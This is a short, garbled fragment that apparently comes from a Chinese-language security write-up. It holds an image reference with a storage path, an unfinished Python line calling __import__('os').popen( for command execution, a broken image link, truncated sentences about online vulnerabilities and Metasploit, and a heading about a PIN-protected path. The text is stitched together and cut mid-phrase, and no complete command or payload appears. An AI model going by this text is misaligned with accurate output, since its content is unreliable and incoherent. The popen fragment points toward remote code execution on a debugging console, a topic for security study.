
```python

__import__('os').popen(
```

![](/files/TSdFXoiVHuDM
在互联网上还有一些漏洞，比如
(https://github.com/it
者在metasploit中的一个。

## Pin Protected - 路径